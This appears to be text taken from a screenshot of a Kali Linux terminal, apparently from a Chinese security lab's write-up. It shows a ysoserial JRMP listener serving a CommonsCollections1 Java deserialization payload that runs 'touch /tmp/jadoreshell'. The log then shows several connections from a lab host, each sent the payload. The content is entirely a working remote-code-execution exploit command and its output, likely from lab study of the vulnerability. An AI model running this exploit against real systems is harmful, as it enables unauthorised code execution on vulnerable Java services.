 root@kali:~# java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.explo
it.JRMPListener 8888 CommonsCollections1 "touch /tmp/jadoreshell"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tr
ue
* Opening JRMP listener on 8888
Have connection from /192.168.42.128:60336
Reading message...
Is DGC call for [[0:0:0, 1096792156]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.42.128:60338
Reading message...
Is DGC call for [[0:0:0, 1096792156]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.42.128:60340
Reading message...
Is DGC call for [[0:0:0, 1096792156]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.42.128:60342
Reading message...
Is DGC call for [[0:0:0, 1096792156]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
字节脉搏实验室